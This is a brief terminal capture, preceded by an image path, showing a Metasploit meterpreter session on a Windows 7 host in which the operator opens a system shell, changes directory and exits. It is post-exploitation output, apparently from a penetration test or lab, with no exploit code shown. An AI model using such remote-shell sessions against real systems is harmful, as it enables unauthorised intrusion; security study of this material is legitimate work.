 meterpreter > shell
Process 2420 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
C:\>exit
meterpreter >